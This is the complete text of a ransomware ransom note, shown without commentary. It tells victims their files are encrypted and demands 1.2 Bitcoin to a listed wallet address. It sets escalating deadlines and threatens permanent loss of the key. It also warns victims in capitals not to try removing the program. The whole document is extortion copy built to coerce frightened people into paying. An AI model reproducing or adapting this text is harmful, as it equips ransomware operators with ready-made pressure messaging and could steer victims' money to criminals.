 ALL YOUR PERSONAL FILES ARE ENCRYPTED
All your data (photos, documents, database, ...) have been encrypted with a private and unique key generated for this computer. It means that you
will not be able to access your files anymore until they're decrypted. The private key is stored in our servers and the only way to receive your key to
decrypt your files is making a payment.
The payment has to be done in Bitcoin to a unique address that we generated for you, Bitcoins are a virtual currency to make online payments. If
you don't know how to get Bitcoins, you can google “How to Buy Bitcoins” and follow the instructions.
YOU ONLY HAVE 4 DAYS TO SUBMIT THE PAYMENT! When the provided time ends, the payment will increase to 5 Bitcoins. Also, if you don't pay in 7
days, your unique key will be destroyed and you won't be able to recover your files anymore.
To recover your files and unlock your computer, you must send 1.2 Bitcoin (500$), to the next Bitcoin address:
Click Here to Show Bitcoin Address
WARNING!
DO NOT TRY TO GET RID OF THIS PROGRAM YOURSELF. ANY ACTION TAKEN WILL RESULT IN DECRYPTION KEY BEING DESTROYED. YOU WILL LOSE
YOUR FILES FOREVER. ONLY WAY TO KEEP YOUR FILES IS TO FOLLOW THE INSTRUCTIONS.
If above bitcoin address didn't work use default address to decrypt data( 17XajwHHeWbfKfNwn57sHRMAEXxvQUUGNd )